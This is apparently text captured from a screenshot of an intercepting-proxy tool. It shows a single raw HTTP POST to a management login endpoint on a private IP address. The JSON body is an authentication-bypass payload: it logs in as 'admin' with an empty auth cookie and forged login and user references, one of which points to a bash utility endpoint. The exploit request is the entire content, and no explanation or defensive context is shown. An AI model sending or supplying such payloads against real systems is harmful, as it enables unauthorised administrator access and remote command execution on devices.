 Request
Pretty Raw Hex
\n
1 POST /mgmt/shared/authn/login HTTP/1.1
2 Host: 192.168.124.16
3 Content-Type: application/json
4 Content-Length: 159
5
6 {
"bigipAuthCookie":"",
7 "username":"admin",
8 "loginReference":{
"link":"/shared/gossip"
},
9 "userReference":{
"link":"https://localhost/mgmt/tm/util/bash"
}
}